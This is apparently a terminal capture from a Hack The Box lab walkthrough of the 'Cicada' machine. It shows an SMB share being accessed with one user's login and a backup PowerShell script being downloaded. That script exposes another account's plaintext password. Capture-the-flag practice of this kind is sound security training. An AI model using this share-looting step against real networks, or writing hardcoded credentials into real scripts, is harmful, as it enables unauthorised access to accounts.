 ╭─fenixia@frieren in ~/Documents/Machines/HTB/Cicada/files took 2s
╰─λ smbclient -U david.orelious //$Target/DEV
Password for [WORKGROUP\david.orelious]:
Try "help" to get a list of possible commands.
smb: \> l
  .                                   D        0  Thu Mar 14 06:31:39 2024
  ..                                  D        0  Thu Mar 14 06:21:29 2024
  Backup_script.ps1                   A      601  Wed Aug 28 11:28:22 2024
                4168447 blocks of size 4096. 434895 blocks available
smb: \> get Backup_script.ps1
getting file \Backup_script.ps1 of size 601 as Backup_script.ps1 (1.1 KiloBytes/sec) (average 1.1 KiloBytes/sec)
smb: \> exit
╭─fenixia@frieren in ~/Documents/Machines/HTB/Cicada/files took 1m4s
╰─λ bcat "Backup_script.ps1"
File: Backup_script.ps1
1
2 $sourceDirectory = "C:\smb"
3 $destinationDirectory = "D:\Backup"
4
5 $username = "emily.oscars"
6 $password = ConvertTo-SecureString "Q!3@Lp#M6b*7t*Vt" -AsPlainText -Force
7 $credentials = New-Object System.Management.Automation.PSCredential($username, $password)
8 $dateStamp = Get-Date -Format "yyyyMMdd_HHmmss"
9 $backupFileName = "smb_backup_$dateStamp.zip"
10 $backupFilePath = Join-Path -Path $destinationDirectory -ChildPath $backupFileName
11 Compress-Archive -Path $sourceDirectory -DestinationPath $backupFilePath
12 Write-Host "Backup completed successfully. Backup file saved to: $backupFilePath"